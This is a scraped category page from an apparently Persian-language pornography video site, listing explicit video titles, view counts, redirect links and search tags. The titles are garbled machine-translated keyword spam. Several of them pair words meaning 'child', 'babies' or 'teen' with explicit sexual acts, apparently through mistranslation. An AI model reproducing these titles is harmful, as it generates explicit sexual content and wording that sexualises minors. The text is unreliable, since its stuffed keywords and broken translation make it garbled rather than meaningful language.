

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://qwepanda.cfd/category/glamour
body_size: 6503
content:
<!DOCTYPE html>

<html lang="fa" dir="rtl">

<head>
    <meta charset="utf-8" />
    <title>زرق و برق انجمن,   XXX-رابطه جنسی آنلاین لوله سکسی کوردی  </title>
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="description" content="رایگان  زرق و برق پورنو داغ در سکسی کوردی جنسیت. به اشتراک گذاشتن فیلم سکسی مورد علاقه خود را به صورت رایگان و تن بیشتر در عوض  " />
 <base target="_blank">
	<link rel="apple-touch-icon" sizes="57x57" href="https://qwepanda.cfd/favicon/apple-icon-57x57.png">
	<link rel="apple-touch-icon" sizes="60x60" href="https://qwepanda.cfd/favicon/apple-icon-60x60.png">
	<link rel="apple-touch-icon" sizes="72x72" href="https://qwepanda.cfd/favicon/apple-icon-72x72.png">
	<link rel="apple-touch-icon" sizes="76x76" href="https://qwepanda.cfd/favicon/apple-icon-76x76.png">
	<link rel="apple-touch-icon" sizes="114x114" href="https://qwepanda.cfd/favicon/apple-icon-114x114.png">
	<link rel="apple-touch-icon" sizes="120x120" href="https://qwepanda.cfd/favicon/apple-icon-120x120.png">
	<link rel="apple-touch-icon" sizes="144x144" href="https://qwepanda.cfd/favicon/apple-icon-144x144.png">
	<link rel="apple-touch-icon" sizes="152x152" href="https://qwepanda.cfd/favicon/apple-icon-152x152.png">
	<link rel="apple-touch-icon" sizes="180x180" href="https://qwepanda.cfd/favicon/apple-icon-180x180.png">
	<link rel="icon" type="image/png" sizes="192x192"  href="https://qwepanda.cfd/favicon/android-icon-192x192.png">
	<link rel="icon" type="image/png" sizes="32x32" href="https://qwepanda.cfd/favicon/favicon-32x32.png">
	<link rel="icon" type="image/png" sizes="96x96" href="https://qwepanda.cfd/favicon/favicon-96x96.png">
	<link rel="icon" type="image/png" sizes="16x16" href="https://qwepanda.cfd/favicon/favicon-16x16.png">
    <link rel="shortcut icon" href="https://qwepanda.cfd/favicon/favicon.ico" type="image/x-icon" />
    <link rel="icon" href="https://qwepanda.cfd/favicon/favicon.ico" type="image/x-icon" />
    <link rel="stylesheet" href="https://qwepanda.cfd/css/bootstrap.min.css" type="text/css" media="screen" />
    <link rel="stylesheet" rel="preload" href="https://qwepanda.cfd/css/all.min.css" type="text/css" media="screen" />




</head>

<body>
    <div class="container-fluid header">
        <nav class="navbar navbar-expand-lg navbar-light menu">
            <div class="container">
                <a class="navbar-brand header-logo" href="/">سکسی کوردی </a>
                <button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
                    <span><i class="fas fa-bars"></i></span>
                </button>
                <div class="collapse navbar-collapse" id="navbarSupportedContent">
                    <ul class="navbar-nav me-auto mb-2 mb-lg-0">
                        <li class="nav-item"><a class="nav-link asp" href="/" title="home"><i class="fas fa-house-damage"></i> صفحه اصلی سایت </a></li>
                        <li class="nav-item"><a class="nav-link asp" href="/longest-hd-porn-videos.html" title="Longest Videos"><i class="fas fa-ankh"></i> طولانی </a></li>
                        <li class="nav-item"><a class="nav-link asp" href="/hottest-hd-porn-videos.html" title="Popular Videos"><i class="fas fa-fire-alt"></i> محبوب </a></li>
                        <li class="nav-item"><a class="nav-link asp" href="/categoryall.html" title="Categories"><i class="fas fa-random"></i> دسته بندی سایت </a></li>
                    </ul>
                </div>
            </div>
        </nav>
 
    </div>

<div class="container videos">

        <div class="col-md-12 new-videos ">
            <h2><i class="fas fa-external-link-alt"></i> زرق و برق</h2>
        </div>

        <div class="clearfix"></div>
        <div class="col-md-12 videos-inner">
            <div class="row">
         <div class="col-sm-6 col-md-4">
                    <div class="col-md-12 videos-list">
                        <a href="https://qwepanda.cfd/link.php" title="بهترین دمیدن که سکس زن کورد امروز خواهید دید_240p" style="padding: 0px;">
                            <img src="https://qwepanda.cfd/media/thumbs/0/v06360.jpg?1633241745" alt="بهترین دمیدن که سکس زن کورد امروز خواهید دید_240p" width="100" height="100" class="img-thumbnail" />
                            <i class="plays"><i class="far fa-play-circle"></i></i>
                            <span class="time"><i class="far fa-clock"></i> 11:01</span>
                            <span class="eye"><i class="fas fa-eye"></i> 97392</span>
                            <h2>بهترین دمیدن که سکس زن کورد امروز خواهید دید_240p</h2>
                        </a>
                    </div>	</div>		
				
				
				
				<div class="col-sm-6 col-md-4">
                    <div class="col-md-12 videos-list">
                        <a href="/video/4284/%DB%8C%DA%A9-%D9%86%D9%88%D8%AC%D9%88%D8%A7%D9%86-%D8%B4%D9%84%D8%AE%D8%AA%D9%87-%D9%88-%D8%B4%D9%84%D8%AE%D8%AA%D9%87-%D8%A8%D8%A7-%D8%AC%DB%8C%D8%B1%D9%88%DA%A9%DB%8C-%D8%B3%DA%A9%D8%B3%DB%8C-%DA%A9%D9%88%D8%B1%D8%AF%DB%8C-%DB%8C%DA%A9-%D9%BE%DB%8C%D8%B1%D9%85%D8%B1%D8%AF-%D8%A8%DB%8C%D8%AF%D9%85%D8%B4%DA%A9-%D8%AA%D9%86%DA%AF-%D8%AE%D9%88%D8%AF-%D8%B1%D8%A7-%D9%84%D8%B9%D9%86%D8%AA%DB%8C-%D9%85%DB%8C-%DA%A9%D9%86%D8%AF/" title="یک نوجوان شلخته و شلخته با جیروکی سکسی کوردی یک پیرمرد بیدمشک تنگ خود را لعنتی می کند" style="padding: 0px;">
                            <img src="https://qwepanda.cfd/media/thumbs/4/v04284.jpg?1633201466" alt="یک نوجوان شلخته و شلخته با جیروکی سکسی کوردی یک پیرمرد بیدمشک تنگ خود را لعنتی می کند" width="100" height="100" class="img-thumbnail" />
                            <i class="plays"><i class="far fa-play-circle"></i></i>
                            <span class="time"><i class="far fa-clock"></i> 01:46</span>
                            <span class="eye"><i class="fas fa-eye"></i> 47312</span>
                            <h2>یک نوجوان شلخته و شلخته با جیروکی سکسی کوردی یک پیرمرد بیدمشک تنگ خود را لعنتی می کند</h2>
                        </a>
                    </div>	</div>		
				
				
				
				<div class="col-sm-6 col-md-4">
                    <div class="col-md-12 videos-list">
                        <a href="/video/6250/%D9%88%DB%8C%D8%AF%D8%A6%D9%88%DB%8C-%D8%B3%DA%A9%D8%B3-%DA%A9%D9%88%D8%B1%D8%AF%DB%8C-%D8%B3%D9%84%DB%8C%D9%85%D8%A7%D9%86%DB%8C-%D9%85%D9%82%D8%B9%D8%AF%DB%8C-%D8%A8%D9%84%D8%A7/" title="ویدئوی سکس کوردی سلیمانی مقعدی بلا" style="padding: 0px;">
                            <img src="https://qwepanda.cfd/media/thumbs/0/v06250.jpg?1635121175" alt="ویدئوی سکس کوردی سلیمانی مقعدی بلا" width="100" height="100" class="img-thumbnail" />
                            <i class="plays"><i class="far fa-play-circle"></i></i>
                            <span class="time"><i class="far fa-clock"></i> 01:27</span>
                            <span class="eye"><i class="fas fa-eye"></i> 19393</span>
                            <h2>ویدئوی سکس کوردی سلیمانی مقعدی بلا</h2>
                        </a>
                    </div>	</div>		
				
				
				
				<div class="col-sm-6 col-md-4">
                    <div class="col-md-12 videos-list">
                        <a href="/video/6407/besties-%D8%A8%D8%A7-%D9%85%D8%B2%D8%A7%DB%8C%D8%A7%DB%8C-%D8%AF%D8%A7%D9%86%D9%84%D9%88%D8%AF%D9%81%DB%8C%D9%84%D9%85-%D8%B3%DA%A9%D8%B3-%DA%A9%D9%88%D8%B1%D8%AF%DB%8C/" title="Besties با مزایای دانلودفیلم سکس کوردی" style="padding: 0px;">
                            <img src="https://qwepanda.cfd/media/thumbs/7/v06407.jpg?1636247054" alt="Besties با مزایای دانلودفیلم سکس کوردی" width="100" height="100" class="img-thumbnail" />
                            <i class="plays"><i class="far fa-play-circle"></i></i>
                            <span class="time"><i class="far fa-clock"></i> 05:47</span>
                            <span class="eye"><i class="fas fa-eye"></i> 30919</span>
                            <h2>Besties با مزایای دانلودفیلم سکس کوردی</h2>
                        </a>
                    </div>	</div>		
				
				
				
				<div class="col-sm-6 col-md-4">
                    <div class="col-md-12 videos-list">
                        <a href="https://qwepanda.cfd/link.php" title="بلوند با تی شرت مرطوب که خربزه های بزرگ خود سکس زن کورد را نشان می دهد" style="padding: 0px;">
                            <img src="https://qwepanda.cfd/media/thumbs/0/v08770.jpg?1634344371" alt="بلوند با تی شرت مرطوب که خربزه های بزرگ خود سکس زن کورد را نشان می دهد" width="100" height="100" class="img-thumbnail" />
                            <i class="plays"><i class="far fa-play-circle"></i></i>
                            <span class="time"><i class="far fa-clock"></i> 02:50</span>
                            <span class="eye"><i class="fas fa-eye"></i> 10191</span>
                            <h2>بلوند با تی شرت مرطوب که خربزه های بزرگ خود سکس زن کورد را نشان می دهد</h2>
                        </a>
                    </div>	</div>		
				
				
				
				<div class="col-sm-6 col-md-4">
                    <div class="col-md-12 videos-list">
                        <a href="https://qwepanda.cfd/link.php" title="دافنه دانیلز ، مجری سیاه ، یک دیک بلند کوس کوردی می گیرد" style="padding: 0px;">
                            <img src="https://qwepanda.cfd/media/thumbs/2/v08192.jpg?1636334006" alt="دافنه دانیلز ، مجری سیاه ، یک دیک بلند کوس کوردی می گیرد" width="100" height="100" class="img-thumbnail" />
                            <i class="plays"><i class="far fa-play-circle"></i></i>
                            <span class="time"><i class="far fa-clock"></i> 00:53</span>
                            <span class="eye"><i class="fas fa-eye"></i> 14445</span>
                            <h2>دافنه دانیلز ، مجری سیاه ، یک دیک بلند کوس کوردی می گیرد</h2>
                        </a>
                    </div>	</div>		
				
				
				
				<div class="col-sm-6 col-md-4">
                    <div class="col-md-12 videos-list">
                        <a href="https://qwepanda.cfd/link.php" title="Big Dicked Tgirl Janny Costa ماشین لعنتی خود را برای داستان سکسی کوردی سوار شدن می برد" style="padding: 0px;">
                            <img src="https://qwepanda.cfd/media/thumbs/3/v07083.jpg?1635295574" alt="Big Dicked Tgirl Janny Costa ماشین لعنتی خود را برای داستان سکسی کوردی سوار شدن می برد" width="100" height="100" class="img-thumbnail" />
                            <i class="plays"><i class="far fa-play-circle"></i></i>
                            <span class="time"><i class="far fa-clock"></i> 05:22</span>
                            <span class="eye"><i class="fas fa-eye"></i> 18765</span>
                            <h2>Big Dicked Tgirl Janny Costa ماشین لعنتی خود را برای داستان سکسی کوردی سوار شدن می برد</h2>
                        </a>
                    </div>	</div>		
				
				
				
				<div class="col-sm-6 col-md-4">
                    <div class="col-md-12 videos-list">
                        <a href="/video/2570/%D8%B2%D9%88%D8%AC-%D8%A2%D9%85%D8%A7%D8%AA%D9%88%D8%B1-%D9%84%D8%A7%D8%AA%DB%8C%D9%86-%D8%A8%D8%A7-%D8%B1%D8%A7%D8%A8%D8%B7%D9%87-%D8%B3%DA%A9%D8%B3-%D8%AC%D8%AF%DB%8C%D8%AF-%DA%A9%D9%88%D8%B1%D8%AF%DB%8C-%D8%AC%D9%86%D8%B3%DB%8C-%D9%85%D9%82%D8%B9%D8%AF%DB%8C-%D9%88-%DA%A9%D8%A7%D9%85%D8%B4%D8%A7%D8%AA/" title="زوج آماتور لاتین با رابطه سکس جدید کوردی جنسی مقعدی و کامشات" style="padding: 0px;">
                            <img src="https://qwepanda.cfd/media/thumbs/0/v02570.jpg?1633098106" alt="زوج آماتور لاتین با رابطه سکس جدید کوردی جنسی مقعدی و کامشات" width="100" height="100" class="img-thumbnail" />
                            <i class="plays"><i class="far fa-play-circle"></i></i>
                            <span class="time"><i class="far fa-clock"></i> 04:53</span>
                            <span class="eye"><i class="fas fa-eye"></i> 22953</span>
                            <h2>زوج آماتور لاتین با رابطه سکس جدید کوردی جنسی مقعدی و کامشات</h2>
                        </a>
                    </div>	</div>		
				
				
				
				<div class="col-sm-6 col-md-4">
                    <div class="col-md-12 videos-list">
                        <a href="https://qwepanda.cfd/link.php" title="بلوند کوردی سکس عاشق خروس زدن است" style="padding: 0px;">
                            <img src="https://qwepanda.cfd/media/thumbs/6/v08796.jpg?1636679008" alt="بلوند کوردی سکس عاشق خروس زدن است" width="100" height="100" class="img-thumbnail" />
                            <i class="plays"><i class="far fa-play-circle"></i></i>
                            <span class="time"><i class="far fa-clock"></i> 05:00</span>
                            <span class="eye"><i class="fas fa-eye"></i> 6037</span>
                            <h2>بلوند کوردی سکس عاشق خروس زدن است</h2>
                        </a>
                    </div>	</div>		
				
				
				
				<div class="col-sm-6 col-md-4">
                    <div class="col-md-12 videos-list">
                        <a href="/video/816/adeleloves-cam-show-%D8%B3%DA%A9%D8%B3-%DA%A9%D9%88%D8%B1%D8%AF%DB%8C-%D8%AC%D8%AF%DB%8C%D8%AF-30-05-2016-%D9%82%D8%B3%D9%85%D8%AA-05/" title="adeleloves Cam Show سکس کوردی جدید @30 05 2016 قسمت 05" style="padding: 0px;">
                            <img src="https://qwepanda.cfd/media/thumbs/6/v00816.jpg?1634347678" alt="adeleloves Cam Show سکس کوردی جدید @30 05 2016 قسمت 05" width="100" height="100" class="img-thumbnail" />
                            <i class="plays"><i class="far fa-play-circle"></i></i>
                            <span class="time"><i class="far fa-clock"></i> 05:13</span>
                            <span class="eye"><i class="fas fa-eye"></i> 16988</span>
                            <h2>adeleloves Cam Show سکس کوردی جدید @30 05 2016 قسمت 05</h2>
                        </a>
                    </div>	</div>		
				
				
				
				<div class="col-sm-6 col-md-4">
                    <div class="col-md-12 videos-list">
                        <a href="/video/5115/%D8%A8%DA%86%D9%87-%D8%A8%D8%A7-%D8%B3%DA%A9%DB%8C%DB%8C-%DA%A9%D9%88%D8%B1%D8%AF%DB%8C-%D8%B3%DB%8C%D9%86%D9%87-%D9%87%D8%A7%DB%8C-%D8%A8%D8%B2%D8%B1%DA%AF-%D8%A7%D9%84%D8%A7%D8%BA-%D9%88-%D9%86%D9%88%DA%A9-%D8%B3%DB%8C%D9%86%D9%87-%D8%AE%D9%88%D8%AF%D8%A7%D8%B1%D8%B6%D8%A7%DB%8C%DB%8C-%D9%85%DB%8C-%DA%A9%D9%86%D8%AF/" title="بچه با سکیی کوردی سینه های بزرگ الاغ و نوک سینه خودارضایی می کند" style="padding: 0px;">
                            <img src="https://qwepanda.cfd/media/thumbs/5/v05115.jpg?1634174800" alt="بچه با سکیی کوردی سینه های بزرگ الاغ و نوک سینه خودارضایی می کند" width="100" height="100" class="img-thumbnail" />
                            <i class="plays"><i class="far fa-play-circle"></i></i>
                            <span class="time"><i class="far fa-clock"></i> 05:10</span>
                            <span class="eye"><i class="fas fa-eye"></i> 6186</span>
                            <h2>بچه با سکیی کوردی سینه های بزرگ الاغ و نوک سینه خودارضایی می کند</h2>
                        </a>
                    </div>	</div>		
				
				
				
				<div class="col-sm-6 col-md-4">
                    <div class="col-md-12 videos-list">
                        <a href="/video/2290/amandateasings-%D8%B3%DA%A9%D8%B3-%DA%A9%D9%88%D8%B1%D8%AF%D8%B3%D8%AA%D8%A7%D9%86-cam-show-06-11-2017-%D9%82%D8%B3%D9%85%D8%AA-03/" title="amandateasings سکس کوردستان Cam Show @06 11 2017 قسمت 03" style="padding: 0px;">
                            <img src="https://qwepanda.cfd/media/thumbs/0/v02290.jpg?1633068338" alt="amandateasings سکس کوردستان Cam Show @06 11 2017 قسمت 03" width="100" height="100" class="img-thumbnail" />
                            <i class="plays"><i class="far fa-play-circle"></i></i>
                            <span class="time"><i class="far fa-clock"></i> 06:10</span>
                            <span class="eye"><i class="fas fa-eye"></i> 19320</span>
                            <h2>amandateasings سکس کوردستان Cam Show @06 11 2017 قسمت 03</h2>
                        </a>
                    </div>	</div>		
				
				
				
				<div class="col-sm-6 col-md-4">
                    <div class="col-md-12 videos-list">
                        <a href="https://qwepanda.cfd/link.php" title="دختر عرب سوار بر دیک دوست فیلم سکسی کوردی" style="padding: 0px;">
                            <img src="https://qwepanda.cfd/media/thumbs/2/v03782.jpg?1633125398" alt="دختر عرب سوار بر دیک دوست فیلم سکسی کوردی" width="100" height="100" class="img-thumbnail" />
                            <i class="plays"><i class="far fa-play-circle"></i></i>
                            <span class="time"><i class="far fa-clock"></i> 03:58</span>
                            <span class="eye"><i class="fas fa-eye"></i> 10614</span>
                            <h2>دختر عرب سوار بر دیک دوست فیلم سکسی کوردی</h2>
                        </a>
                    </div>	</div>		
				
				
				
				<div class="col-sm-6 col-md-4">
                    <div class="col-md-12 videos-list">
                        <a href="https://qwepanda.cfd/link.php" title="Blonde Loves OMBLIVE Vibe Toy سکسیکوردی Pussy Juice on Kitchen Counter" style="padding: 0px;">
                            <img src="https://qwepanda.cfd/media/thumbs/9/v08799.jpg?1633569523" alt="Blonde Loves OMBLIVE Vibe Toy سکسیکوردی Pussy Juice on Kitchen Counter" width="100" height="100" class="img-thumbnail" />
                            <i class="plays"><i class="far fa-play-circle"></i></i>
                            <span class="time"><i class="far fa-clock"></i> 12:24</span>
                            <span class="eye"><i class="fas fa-eye"></i> 11482</span>
                            <h2>Blonde Loves OMBLIVE Vibe Toy سکسیکوردی Pussy Juice on Kitchen Counter</h2>
                        </a>
                    </div>	</div>		
				
				
				
				<div class="col-sm-6 col-md-4">
                    <div class="col-md-12 videos-list">
                        <a href="https://qwepanda.cfd/link.php" title="روز دانلود فیلم سکسی کوردی قایق" style="padding: 0px;">
                            <img src="https://qwepanda.cfd/media/thumbs/3/v09413.jpg?1633030702" alt="روز دانلود فیلم سکسی کوردی قایق" width="100" height="100" class="img-thumbnail" />
                            <i class="plays"><i class="far fa-play-circle"></i></i>
                            <span class="time"><i class="far fa-clock"></i> 06:14</span>
                            <span class="eye"><i class="fas fa-eye"></i> 41853</span>
                            <h2>روز دانلود فیلم سکسی کوردی قایق</h2>
                        </a>
                    </div>	</div>		
				
				
				
				<div class="col-sm-6 col-md-4">
                    <div class="col-md-12 videos-list">
                        <a href="/video/2914/%D9%86%D9%88%D8%AC%D9%88%D8%A7%D9%86-%D8%B4%DA%AF%D9%81%D8%AA-%D8%A7%D9%86%DA%AF%DB%8C%D8%B2-%D8%AF%D8%B1-%D8%A7%D8%AA%D8%A7%D9%82-%D9%85%D8%A7%D8%B3%D8%A7%DA%98-%DA%A9%D9%88%D8%B3-%DA%A9%D9%88%D8%B1%D8%AF%DB%8C-%D9%81%D8%A7%DA%A9-%D8%B4%D8%AF/" title="نوجوان شگفت انگیز در اتاق ماساژ کوس کوردی فاک شد" style="padding: 0px;">
                            <img src="https://qwepanda.cfd/media/thumbs/4/v02914.jpg?1637110981" alt="نوجوان شگفت انگیز در اتاق ماساژ کوس کوردی فاک شد" width="100" height="100" class="img-thumbnail" />
                            <i class="plays"><i class="far fa-play-circle"></i></i>
                            <span class="time"><i class="far fa-clock"></i> 13:04</span>
                            <span class="eye"><i class="fas fa-eye"></i> 17610</span>
                            <h2>نوجوان شگفت انگیز در اتاق ماساژ کوس کوردی فاک شد</h2>
                        </a>
                    </div>	</div>		
				
				
				
				<div class="col-sm-6 col-md-4">
                    <div class="col-md-12 videos-list">
                        <a href="/video/2291/amandateasings-cam-show-06-11-2017-%D8%B3%D9%88%D9%BE%D8%B1-%DA%A9%D9%88%D8%B1%D8%AF%DB%8C-%D9%82%D8%B3%D9%85%D8%AA-04/" title="amandateasings Cam Show @06 11 2017 سوپر کوردی قسمت 04" style="padding: 0px;">
                            <img src="https://qwepanda.cfd/media/thumbs/1/v02291.jpg?1633915530" alt="amandateasings Cam Show @06 11 2017 سوپر کوردی قسمت 04" width="100" height="100" class="img-thumbnail" />
                            <i class="plays"><i class="far fa-play-circle"></i></i>
                            <span class="time"><i class="far fa-clock"></i> 04:07</span>
                            <span class="eye"><i class="fas fa-eye"></i> 19637</span>
                            <h2>amandateasings Cam Show @06 11 2017 سوپر کوردی قسمت 04</h2>
                        </a>
                    </div>	</div>		
				
				
				
				<div class="col-sm-6 col-md-4">
                    <div class="col-md-12 videos-list">
                        <a href="/video/8977/blondeshavemorecum-%D8%B1%DA%A9%D9%88%D8%B1%D8%AF-%D8%AE%D8%B5%D9%88%D8%B5%DB%8C-%D9%82%D8%B3%D9%85%D8%AA-02-%DA%A9%D9%88%D8%B1%D8%AF%DB%8C-%D8%B3%DA%A9%D8%B3%DB%8C/" title="Blondeshavemorecum رکورد خصوصی قسمت 02 کوردی سکسی" style="padding: 0px;">
                            <img src="https://qwepanda.cfd/media/thumbs/7/v08977.jpg?1633139015" alt="Blondeshavemorecum رکورد خصوصی قسمت 02 کوردی سکسی" width="100" height="100" class="img-thumbnail" />
                            <i class="plays"><i class="far fa-play-circle"></i></i>
                            <span class="time"><i class="far fa-clock"></i> 10:54</span>
                            <span class="eye"><i class="fas fa-eye"></i> 17843</span>
                            <h2>Blondeshavemorecum رکورد خصوصی قسمت 02 کوردی سکسی</h2>
                        </a>
                    </div>	</div>		
				
				
				
				<div class="col-sm-6 col-md-4">
                    <div class="col-md-12 videos-list">
                        <a href="https://qwepanda.cfd/link.php" title="adeleloves سکس کوردی Cam Show @30 05 2016 قسمت 03" style="padding: 0px;">
                            <img src="https://qwepanda.cfd/media/thumbs/4/v00814.jpg?1633038004" alt="adeleloves سکس کوردی Cam Show @30 05 2016 قسمت 03" width="100" height="100" class="img-thumbnail" />
                            <i class="plays"><i class="far fa-play-circle"></i></i>
                            <span class="time"><i class="far fa-clock"></i> 04:34</span>
                            <span class="eye"><i class="fas fa-eye"></i> 16672</span>
                            <h2>adeleloves سکس کوردی Cam Show @30 05 2016 قسمت 03</h2>
                        </a>
                    </div>	</div>		
				
				
				
				<div class="col-sm-6 col-md-4">
                    <div class="col-md-12 videos-list">
                        <a href="https://qwepanda.cfd/link.php" title="سیاه و سفید در مهمانی واقعی سکسی کورد gangbang" style="padding: 0px;">
                            <img src="https://qwepanda.cfd/media/thumbs/0/v07950.jpg?1633197038" alt="سیاه و سفید در مهمانی واقعی سکسی کورد gangbang" width="100" height="100" class="img-thumbnail" />
                            <i class="plays"><i class="far fa-play-circle"></i></i>
                            <span class="time"><i class="far fa-clock"></i> 06:14</span>
                            <span class="eye"><i class="fas fa-eye"></i> 19795</span>
                            <h2>سیاه و سفید در مهمانی واقعی سکسی کورد gangbang</h2>
                        </a>
                    </div>	</div>		
				
				
				
				<div class="col-sm-6 col-md-4">
                    <div class="col-md-12 videos-list">
                        <a href="/video/4761/%D8%A2%D8%AA%DB%8C%DA%A9%D9%88%D8%B3-%D9%81%D8%A7%DA%A9%D8%B3-%D9%88-%D8%B3%D9%83%D8%B3%DB%8C-%D9%83%D9%88%D8%B1%D8%AF%DB%8C-%D8%AF%D9%88%DA%A9-%DA%A9%D9%85%D9%BE%D8%A8%D9%84/" title="آتیکوس فاکس و سكسی كوردی دوک کمپبل" style="padding: 0px;">
                            <img src="https://qwepanda.cfd/media/thumbs/1/v04761.jpg?1634434126" alt="آتیکوس فاکس و سكسی كوردی دوک کمپبل" width="100" height="100" class="img-thumbnail" />
                            <i class="plays"><i class="far fa-play-circle"></i></i>
                            <span class="time"><i class="far fa-clock"></i> 08:43</span>
                            <span class="eye"><i class="fas fa-eye"></i> 12537</span>
                            <h2>آتیکوس فاکس و سكسی كوردی دوک کمپبل</h2>
                        </a>
                    </div>	</div>		
				
				
				
				<div class="col-sm-6 col-md-4">
                    <div class="col-md-12 videos-list">
                        <a href="/video/5096/%D9%86%D9%88%D8%B2%D8%A7%D8%AF%D8%A7%D9%86-%D9%85%D9%82%D8%A7%D9%88%D9%85%D8%AA-%D9%86%D8%A7%D9%BE%D8%B0%DB%8C%D8%B1-%D8%A7%D9%84%DA%A9%D8%B3%DB%8C%D8%B3-%D9%81%DB%8C%D9%84%D9%85-%DA%AF%D8%A7%D9%86-%DA%A9%D9%88%D8%B1%D8%AF%DB%8C-%D8%A8%D8%B1%DB%8C%D9%84/" title="نوزادان - مقاومت ناپذیر ، الکسیس فیلم گان کوردی بریل" style="padding: 0px;">
                            <img src="https://qwepanda.cfd/media/thumbs/6/v05096.jpg?1635643601" alt="نوزادان - مقاومت ناپذیر ، الکسیس فیلم گان کوردی بریل" width="100" height="100" class="img-thumbnail" />
                            <i class="plays"><i class="far fa-play-circle"></i></i>
                            <span class="time"><i class="far fa-clock"></i> 07:31</span>
                            <span class="eye"><i class="fas fa-eye"></i> 12876</span>
                            <h2>نوزادان - مقاومت ناپذیر ، الکسیس فیلم گان کوردی بریل</h2>
                        </a>
                    </div>	</div>		
				
				
				
				<div class="col-sm-6 col-md-4">
                    <div class="col-md-12 videos-list">
                        <a href="/video/5793/%D8%B3%D8%A7%D8%AD%D9%84-%D9%81%DB%8C%D9%84%D9%85%D8%B3%DA%A9%D8%B3-%DA%A9%D9%88%D8%B1%D8%AF%DB%8C-%D8%AA%D9%88%D9%BE-%D8%B3%D8%A7%D8%AD%D9%84%DB%8C/" title="ساحل فیلمسکس کوردی توپ ساحلی" style="padding: 0px;">
                            <img src="https://qwepanda.cfd/media/thumbs/3/v05793.jpg?1633051912" alt="ساحل فیلمسکس کوردی توپ ساحلی" width="100" height="100" class="img-thumbnail" />
                            <i class="plays"><i class="far fa-play-circle"></i></i>
                            <span class="time"><i class="far fa-clock"></i> 03:08</span>
                            <span class="eye"><i class="fas fa-eye"></i> 25820</span>
                            <h2>ساحل فیلمسکس کوردی توپ ساحلی</h2>
                        </a>
                    </div>	</div>		
				
				
				
				<div class="col-sm-6 col-md-4">
                    <div class="col-md-12 videos-list">
                        <a href="/video/3396/%DB%8C%DA%A9-%D9%85%D8%A7%D8%AF%D8%B1%D8%A8%D8%B2%D8%B1%DA%AF-%D8%A8%D9%84%D9%88%D9%86%D8%AF-%D8%AA%D9%86%D8%AF-%D9%88-%D8%B2%D9%86%D9%86%D8%AF%D9%87-%DA%A9%D9%88%D8%B3-%DA%A9%D9%88%D8%B1%D8%AF%DB%8C-%D8%AE%D9%88%D8%AF%D8%A7%D8%B1%D8%B6%D8%A7%DB%8C%DB%8C-%D9%85%DB%8C-%DA%A9%D9%86%D8%AF-%D9%88-%D8%B3%D9%BE%D8%B3-%D8%A2%D9%84%D8%AA-%D8%AA%D9%86%D8%A7%D8%B3%D9%84%DB%8C-%D8%B3%D8%AE%D8%AA%DB%8C-%D8%AC%D9%88%D8%A7%D9%86-%D8%AF%D8%B1-%D9%88%D8%A7%DA%98%D9%86-%D8%AE%D9%88%D8%AF-%D9%BE%DB%8C%D8%AF%D8%A7-%D9%85%DB%8C-%DA%A9%D9%86%D8%AF/" title="یک مادربزرگ بلوند تند و زننده کوس کوردی خودارضایی می کند و سپس آلت تناسلی سختی جوان در واژن خود پیدا می کند" style="padding: 0px;">
                            <img src="https://qwepanda.cfd/media/thumbs/6/v03396.jpg?1633149149" alt="یک مادربزرگ بلوند تند و زننده کوس کوردی خودارضایی می کند و سپس آلت تناسلی سختی جوان در واژن خود پیدا می کند" width="100" height="100" class="img-thumbnail" />
                            <i class="plays"><i class="far fa-play-circle"></i></i>
                            <span class="time"><i class="far fa-clock"></i> 01:19</span>
                            <span class="eye"><i class="fas fa-eye"></i> 12924</span>
                            <h2>یک مادربزرگ بلوند تند و زننده کوس کوردی خودارضایی می کند و سپس آلت تناسلی سختی جوان در واژن خود پیدا می کند</h2>
                        </a>
                    </div>	</div>		
				
				
				
				

      
            </div>
        </div>
        
        <style>
a.button {
    box-shadow: 0 1px 2px rgb(0 0 0 / 30%);
    text-align: center;
        font-size: 16px;
    display: inline-block;
    background: #1d1c1c;;
    margin: 10 2px 4px;
    border-radius: 6px;
    min-width: 10px;
    border: 1px solid #1d1c1c;; 
    padding: 10px;
    color: #fff;
    cursor: pointer;
    }
    a.button.current {
  
    background: #C00;
    text-align: center;
        font-size: 16px;
    display: inline-block;

    margin: 10 2px 4px;
    border-radius: 4px;
    min-width: 10px;
     box-shadow: 0 1px 2px rgb(0 0 0 / 30%); 
    padding: 10px;
    color: #fff;
    cursor: pointer;
        
    } 
    
    .paginator {    width: 100%;
    overflow: hidden;
    text-align: center;
    font-size: 0;
    padding: 10px 0 0 0;  }
    
    .paginator a {   color: #fff;
    text-decoration: none;}
    .paginator a:hover {   color: #fff; 
     background:#C00;
    }
   

		</style>
        
        
        
      <div class="paginator"><a href='https://qwepanda.cfd/category/glamour?page=1' class='button current'>1</a> <a href='https://qwepanda.cfd/category/glamour?page=2' class='button'>2</a> <a href='https://qwepanda.cfd/category/glamour?page=3' class='button'>3</a> <a href='https://qwepanda.cfd/category/glamour?page=2' class='button'><span>&rarr;</span></a></div>       
        <div class="col-md-12 search-list">
            <div class="col-md-12 search-videos">
                <h2><i class="fab fa-searchengin"></i> آخرین جستجوها </h2>
            </div>
            <a href="/tag/59/" title="بهترین سکس کوردی" class="btn btn-dark">بهترین سکس کوردی</a><a href="/tag/57/" title="جیروکی سکسی کوردی" class="btn btn-dark">جیروکی سکسی کوردی</a><a href="/tag/41/" title="داستان سکسی کوردی" class="btn btn-dark">داستان سکسی کوردی</a><a href="/tag/28/" title="دانلود سکس کوردی" class="btn btn-dark">دانلود سکس کوردی</a><a href="/tag/16/" title="دانلود فیلم سکسی کوردی" class="btn btn-dark">دانلود فیلم سکسی کوردی</a><a href="/tag/52/" title="دانلودفیلم سکس کوردی" class="btn btn-dark">دانلودفیلم سکس کوردی</a><a href="/tag/47/" title="سایت سکسی کوردی" class="btn btn-dark">سایت سکسی کوردی</a><a href="/tag/56/" title="سكسی كوردستان" class="btn btn-dark">سكسی كوردستان</a><a href="/tag/8/" title="سكسی كوردی" class="btn btn-dark">سكسی كوردی</a><a href="/tag/6/" title="سوپر کوردی" class="btn btn-dark">سوپر کوردی</a><a href="/tag/46/" title="سکس باحال کوردی" class="btn btn-dark">سکس باحال کوردی</a><a href="/tag/14/" title="سکس جدید کوردی" class="btn btn-dark">سکس جدید کوردی</a><a href="/tag/12/" title="سکس زن کورد" class="btn btn-dark">سکس زن کورد</a><a href="/tag/51/" title="سکس های کردی" class="btn btn-dark">سکس 